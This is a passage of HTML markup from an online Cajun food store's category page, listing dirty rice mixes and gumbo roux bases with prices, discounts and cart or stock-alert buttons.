              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-louisiana-dirty-rice-mix">Mam Papaul's Louisiana Dirty Rice Mix 8.19 oz</a></h4>
              <!--<p>Mam Papaul's Dirty Rice MixLouisiana Dirty Rice is a traditional rice dressing that can be used to s..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1041">
									<button class="btn-primary" type="button" onclick="cart.add('1041');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1041">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1041','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1041" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1041','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/la-fish-fry-dirty-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Dirty-Rice-MIx-175x175.png" alt="Louisiana Fish Fry Dirty Rice MIx 8 oz" title="Louisiana Fish Fry Dirty Rice MIx 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/la-fish-fry-dirty-rice-mix">Louisiana Fish Fry Dirty Rice MIx 8 oz</a></h4>
              <!--<p>Dirty Rice…Clean Plates!&nbsp;Just add ground meat to our delicious mix of seasonings, rice, & spice..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">50</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">78</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1203"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/ragin-cajun-fixin's-dirty-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Fixins-Dirty-Rice-8oz-175x175.jpg" alt="Ragin Cajun Fixin's Dirty Rice 8 oz" title="Ragin Cajun Fixin's Dirty Rice 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/ragin-cajun-fixin's-dirty-rice">Ragin Cajun Fixin's Dirty Rice 8 oz</a></h4>
              <!--<p>&nbsp;The onions and bell peppers are already in Ragin' Cajun Dirty Rice Mix - all you need is groun..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">90</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">49</span></span></span>
                <span class="saving">-29%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2328">
									<button class="btn-primary" type="button" onclick="cart.add('2328');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2328">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2328','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2328" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2328','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/oak-grove-smokehouse-dirty-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Oak-Grove-Smokehouse-Cajun-Dirty-Rice-Mix-7.9oz-175x175.jpg" alt="Oak Grove Smokehouse Dirty Rice Mix 7.9 oz" title="Oak Grove Smokehouse Dirty Rice Mix 7.9 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/oak-grove-smokehouse-dirty-rice-mix">Oak Grove Smokehouse Dirty Rice Mix 7.9 oz</a></h4>
              <!--<p>Oak Grove Smokehouse Dirty Rice Mix 7.9 ozIn Southwestern Louisiana rice dressing, or as some people..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">74</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">25</span></span></span>
                <span class="saving">-16%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2378"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-cajun-dirty-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Cajun-Dirty-Rice-Mix-175x175.png" alt="Camellia - Cajun Dirty Rice Mix" title="Camellia - Cajun Dirty Rice Mix" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-cajun-dirty-rice-mix">Camellia - Cajun Dirty Rice Mix</a></h4>
              <!--<p>Camellia - Cajun Dirty Rice Mix
Dirty Rice is a traditional South Louisiana dish featuring rice, sp..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">49</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2978"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-dirty-rice-cajun-seasoning-mix-8oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Dirty-Rice-Cajun-Seasoning-Mix-175x175.png" alt="Camellia Dirty Rice Cajun Seasoning Mix 8 oz" title="Camellia Dirty Rice Cajun Seasoning Mix 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-dirty-rice-cajun-seasoning-mix-8oz">Camellia Dirty Rice Cajun Seasoning Mix 8 oz</a></h4>
              <!--<p>Camellia Dirty Rice Cajun Seasoning MixFor generations Louisiana families have gathered to enjoy Dir..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">88</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">20</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3927"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-gumbo-cajun-roux-base"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Gumbo-Cajun-Roux-Base-175x175.png" alt="Camellia Gumbo Cajun Roux Base 7 oz" title="Camellia Gumbo Cajun Roux Base 7 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-gumbo-cajun-roux-base">Camellia Gumbo Cajun Roux Base 7 oz</a></h4>
              <!--<p>Camellia Gumbo Cajun Roux Base 7 ozSouth Louisiana is famous worldwide for the rich stew we call gum..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3937"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-gumbo-cajun-roux-base-twin-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Gumbo-Cajun-Roux-Base-Twin-Pack-175x175.png" alt="Camellia Gumbo Cajun Roux Base Twin Pack" title="Camellia Gumbo Cajun Roux Base Twin Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-gumbo-cajun-roux-base-twin-pack">Camellia Gumbo Cajun Roux Base Twin Pack</a></h4>
              <!--<p>Camellia Brand Gumbo Cajun Roux Base, Authentic Louisiana Flavor (Twin Pack)South Louisiana is famou..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">75</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">00</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4129"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-gumbo-cajun-roux-base-4pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Gumbo-Cajun-Roux-Base-4-Pack-175x175.png" alt="Camellia Gumbo Cajun Roux Base 4 Pack" title="Camellia Gumbo Cajun Roux Base 4 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-gumbo-cajun-roux-base-4pack">Camellia Gumbo Cajun Roux Base 4 Pack</a></h4>
              <!--<p>Camellia Brand Gumbo Cajun Roux Base, Authentic Louisiana Flavor (4 Pack)South Louisiana is famous w..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">00</span></span></span>
                <span class="saving">-16%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4130"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-dirty-rice-box-8oz-2Pack-175x175.png" alt="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 2" title="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-2">Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 2</a></h4>
              <!--<p>Dirty Rice…Clean Plates!&nbsp;Just add ground meat to our delicious mix of seasonings, rice, &amp; s..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">87</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">56</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4284"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-dirty-rice-box-8oz-3Pack-175x175.png" alt="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 3" title="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-3">Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 3</a></h4>
              <!--<p>Dirty Rice…Clean Plates!&nbsp;Just add ground meat to our delicious mix of seasonings, rice, &amp; s..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">09</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">34</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4285"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-dirty-rice-box-8oz-4Pack-175x175.png" alt="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 4" title="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 4" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-4">Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 4</a></h4>
              <!--<p>Dirty Rice…Clean Plates!&nbsp;Just add ground meat to our delicious mix of seasonings, rice, &amp; s..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">17</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">12</span></span></span>
                <span class="saving">-18%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4287"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-dirty-rice-box-8oz-5Pack-175x175.png" alt="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 5" title="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 5" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-5">Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 5</a></h4>
              <!--<p>Dirty Rice…Clean Plates!&nbsp;Just add ground meat to our delicious mix of seasonings, rice, &amp; s..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">12</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">90</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4288"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-dirty-rice-box-8oz-12Pack-175x175.png" alt="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 12" title="Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 12" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-8oz-pack-of-12">Louisiana Fish Fry Dirty Rice MIx 8 oz - Pack of 12</a></h4>
              <!--<p>Dirty Rice…Clean Plates!&nbsp;Just add ground meat to our delicious mix of seasonings, rice, &amp; s..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">25</span><span class="smfont">02</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">33</span><span class="smfont">36</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4289"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-dirty-rice-cajun-seasoning-mix-8-oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Dirty-Rice-Cajun-Seasoning-Mix-4Pack-175x175.png" alt="Camellia Dirty Rice Cajun Seasoning Mix 8 oz Pack of 4" title="Camellia Dirty Rice Cajun Seasoning Mix 8 oz Pack of 4" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-dirty-rice-cajun-seasoning-mix-8-oz-pack-of-4">Camellia Dirty Rice Cajun Seasoning Mix 8 oz Pack of 4</a></h4>
              <!--<p>Camellia Dirty Rice Cajun Seasoning Mix - Pack of 4For generations Louisiana families have gathered ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">75</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">80</span></span></span>
                <span class="saving">-16%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4518"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-dirty-rice-cajun-seasoning-mix-8-oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Dirty-Rice-Cajun-Seasoning-Mix-2Pack-175x175.png" alt="Camellia Dirty Rice Cajun Seasoning Mix 8 oz Pack of 2" title="Camellia Dirty Rice Cajun Seasoning Mix 8 oz Pack of 2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-dirty-rice-cajun-seasoning-mix-8-oz-pack-of-2">Camellia Dirty Rice Cajun Seasoning Mix 8 oz Pack of 2</a></h4>
              <!--<p>Camellia Dirty Rice Cajun Seasoning Mix - Pack of 2For generations Louisiana families have gathered ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">60</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">40</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4519"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/oak-grove-smokehouse-dirty-rice-mix-7.9-oz-pack-of-5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Oak-Grove-Smokehouse-Cajun-Dirty-Rice-Mix-7.9oz-5Pack-175x175.png" alt="Oak Grove Smokehouse Dirty Rice Mix 7.9 oz Pack of 5" title="Oak Grove Smokehouse Dirty Rice Mix 7.9 oz Pack of 5" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/oak-grove-smokehouse-dirty-rice-mix-7.9-oz-pack-of-5">Oak Grove Smokehouse Dirty Rice Mix 7.9 oz Pack of 5</a></h4>
              <!--<p>Oak Grove Smokehouse Dirty Rice Mix 7.9 ozIn Southwestern Louisiana rice dressing, or as some people..</p>-->
